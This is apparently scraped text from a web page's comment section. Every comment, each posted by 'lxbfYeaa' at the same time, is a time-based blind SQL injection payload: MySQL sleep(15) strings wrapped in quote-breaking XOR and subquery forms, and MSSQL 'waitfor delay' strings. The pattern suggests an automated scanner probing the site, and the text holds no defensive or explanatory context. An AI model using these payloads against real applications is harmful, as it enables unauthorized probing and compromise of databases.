
if(now()=sysdate(),sleep(15),0)
lxbfYeaa at 28/08/2024 11:26
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
lxbfYeaa at 28/08/2024 11:26
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
lxbfYeaa at 28/08/2024 11:26
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
lxbfYeaa at 28/08/2024 11:26
-1; waitfor delay '0:0:15' --
lxbfYeaa at 28/08/2024 11:26
-1); waitfor delay '0:0:15' --